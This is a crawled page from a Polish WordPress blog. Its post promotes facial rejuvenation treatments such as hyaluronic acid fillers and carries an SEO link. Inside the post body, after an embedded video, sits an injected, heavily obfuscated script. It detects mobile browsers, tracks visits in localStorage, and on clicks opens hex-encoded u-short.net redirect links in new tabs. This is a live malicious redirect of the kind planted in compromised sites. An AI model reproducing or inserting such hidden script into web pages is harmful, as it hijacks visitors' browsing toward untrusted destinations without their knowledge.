

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.katalogiota.pisz.pl/zabiegi-czytaj/
body_size: 9219
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>zabiegi czytaj – Blog katalog iota</title>
<meta name="description" content="Wsparcie dla cery twarzy - zabiegi odmładzające Z wiekiem, na skórze zaczynają pojawiać się, coraz bardziej dostrzegalne zmarszczki. To powoduje, że wiele dam czuje się niewygodnie. Użytkując współczesne nauki medycyny estetycznej, można przede wszystkim skoncentrować się na zabiegach odmładzających." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.katalogiota.pisz.pl/xmlrpc.php" />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog katalog iota &raquo; Kanał z wpisami" href="http://blog.katalogiota.pisz.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.katalogiota.pisz.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.katalogiota.pisz.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='portal-google-webfonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700italic&#038;ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.flexslider.js?ver=2.1'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var portalSettings = {"loader":"http:\/\/blog.katalogiota.pisz.pl\/wp-content\/themes\/portal\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/jquery.main.js?ver=1.0.5'></script>
<link rel='https://api.w.org/' href='http://blog.katalogiota.pisz.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.katalogiota.pisz.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.katalogiota.pisz.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Alergicy &#8211; rekomendujemy witrynę internetową dla Was' href='http://blog.katalogiota.pisz.pl/alergicy-rekomendujemy-witryne-internetowa-dla-was/' />
<link rel='next' title='polecana strona o zabiegach na ciało' href='http://blog.katalogiota.pisz.pl/polecana-strona-o-zabiegach-na-cialo/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel="canonical" href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/" />
<link rel='shortlink' href='http://blog.katalogiota.pisz.pl/?p=62' />
<link rel="alternate" type="application/json+oembed" href="http://blog.katalogiota.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.katalogiota.pisz.pl%2Fzabiegi-czytaj%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.katalogiota.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.katalogiota.pisz.pl%2Fzabiegi-czytaj%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Blog katalog iota &raquo; zabiegi czytaj Kanał z komentarzami" href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.katalogiota.pisz.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '62';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'zabiegi+czytaj';
	window._wp_rp_post_tags = ['pi%C4%99kna+twarz', 'rodzaje+zabieg%C3%B3w+na+twarz', 'wszystko+dla+twarzy', 'zabiegi+na+twarz', 'uroda', 'mona', 'na', 'traci', 'si', 'tak', 'dla', 'dam', 'og', 'a', 'te'];
	window._wp_rp_promoted_content = false;
</script>
	<!--[if lt IE 9]>
		<script src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/patterns/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-62 single-format-standard custom-background responsive">


<div id="page" class="hfeed site ">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title" >
				<a href="http://blog.katalogiota.pisz.pl/" title="Blog katalog iota" rel="home">
					Blog katalog iota				</a>
			</h1>
							<h2 class="site-description"></h2>
					</hgroup>

		<div class="main-navigation-float"></div>
		<nav role="navigation" class="site-navigation main-navigation primary">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul>
<li ><a href="http://blog.katalogiota.pisz.pl/">Strona główna</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-piekna-twarz tag-rodzaje-zabiegow-na-twarz tag-wszystko-dla-twarzy tag-zabiegi-na-twarz entry">
	<header class="entry-header">
		<h1 class="entry-title">
							zabiegi czytaj					</h1>

		<div class="entry-meta ">
			Posted on <a href="http://blog.katalogiota.pisz.pl/zabiegi-czytaj/" title="17:18" rel="bookmark"><time class="entry-date" datetime="2014-11-13T17:18:02+01:00">13 listopada 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://blog.katalogiota.pisz.pl/author/adminsmiecnowe/" title="View all posts by adminsmiecnowe" rel="author">adminsmiecnowe</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-thumbnail">
		<img width="200" height="110" src="http://blog.katalogiota.pisz.pl/wp-content/uploads/2014/11/5488-4629-ico-wu-200x110.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />	</div>

	<div class="entry-content">
		<p>Wsparcie dla cery twarzy &#8211; zabiegi odmładzające<br />
Z wiekiem, na skórze zaczynają pojawiać się, coraz bardziej dostrzegalne zmarszczki. To powoduje, że wiele dam czuje się niewygodnie. Użytkując współczesne nauki medycyny estetycznej, można przede wszystkim skoncentrować się na zabiegach odmładzających. Na pewno wielką rolę odgrywa w tym wszystkim użycie kwasu hialuronowego. Kwas hialuronowy to przede wszystkim substancja, jaka jest dopasowana dla każdego organizmu. Niestety z wiekiem możesz zauważyć, że Twoja skóra traci na jędrności, tak dzieje się za kwestią mniejszej liczby kwasu hialuronowego. W celu ulepszenia swojej urody, możesz zastosować zabieg oparty na wstrzykiwaniu kwasu w okolicach, gdzie w największym stopniu czujesz jego brak. Działanie tej substancji jest nieomalże bezzwłoczne, bowiem efektywnie wyplenia intensywne zmarszczki. Adekwatnie w tym wypadku jest on użytkowany na ogół. Niektóre kobiety poprzez tą substancję uwydatniają swoje usta, a również zapadnięte policzki. Efekt jędrnej skóry &#8211; wypełnienia utrzymuje się do kilkunastu miesięcy. Najogromniejsza ilość ośrodków stawia obecnie w głównej mierze na intensywne kuracje, jakie trwają niezwykle krótko, a dają ściśle mówiąc idealne wyniki. To właśnie dzięki temu niezmiernie szybko wolno wzmocnić na przykład cerę z problemami naczyniowymi, trądzikiem lub też skórę ekstremalnie wrażliwą. <a href="http://zabiegi-na-twarz.pl/easy-pythic-peel/" title="twarz zabiegi">jakie zabiegi na twarz</a> Tego rodzaju zabiegi opierają się w głównej mierze na dostarczaniu aktywnych substancji, dzięki którym możliwe jest redukowanie podrażnień, zaczerwienień oraz wszelkich zmian naczyniowych. Na dodatek w ten sposób cera wrażliwa zostaje skutecznie zregenerowana, wzmocniona i odbudowana.<br />
Zobacz film<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/nK9pMb6qzGQ" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-201" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/typy-depilacji-jak-skutecznie-eliminowac-bezuzyteczne-owlosienie/" class="wp_rp_title">Typy depilacji- jak skutecznie eliminować bezużyteczne owłosienie</a></li><li data-position="1" data-poid="in-65" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/polecana-strona-o-zabiegach-na-cialo/" class="wp_rp_title">polecana strona o zabiegach na ciało</a></li><li data-position="2" data-poid="in-86" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/jak-czesto-chodzic-do-kosmetyczki/" class="wp_rp_title">jak często chodzić do kosmetyczki</a></li><li data-position="3" data-poid="in-98" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/ogol-problemow-otylosci-i-jej-leczenia/" class="wp_rp_title">Ogół problemów otyłości i jej leczenia</a></li><li data-position="4" data-poid="in-83" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/serwis-dla-zadbanych-mezczyzn/" class="wp_rp_title">serwis dla zadbanych mężczyzn</a></li><li data-position="5" data-poid="in-71" data-post-type="none" ><a href="http://blog.katalogiota.pisz.pl/masaz-glowy/" class="wp_rp_title">Masaż głowy</a></li></ul></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Posted in <a href="http://blog.katalogiota.pisz.pl/category/uroda/" rel="category tag">Uroda</a> and tagged <a href="http://blog.katalogiota.pisz.pl/tag/piekna-twarz/" rel="tag">piękna twarz</a>, <a href="http://blog.katalogiota.pisz.pl/tag/rodzaje-zabiegow-na-twarz/" rel="tag">rodzaje zabiegów na twarz</a>, <a href="http://blog.katalogiota.pisz.pl/tag/wszystko-dla-twarzy/" rel="tag">wszystko dla twarzy</a>, <a href="http://blog.katalogiota.pisz.pl/tag/zabiegi-na-twarz/" rel="tag">zabiegi na twarz</a>.			</footer><!-- .entry-meta -->

	
</article><!-- #post-62 -->
			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://blog.katalogiota.pisz.pl/alergicy-rekomendujemy-witryne-internetowa-dla-was/" rel="prev"><span class="meta-nav">&larr;</span> Alergicy &#8211; rekomendujemy witrynę internetową dla Was</a></div>		<div class="nav-next"><a href="http://blog.katalogiota.pisz.pl/polecana-strona-o-zabiegach-na-cialo/" rel="next">polecana strona o zabiegach na ciało <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					<div id="single-comments-wrapper">
				

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabiegi-czytaj/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://blog.katalogiota.pisz.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='62' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="246"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			</div><!-- #single-comments-wrapper -->
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="social-links">
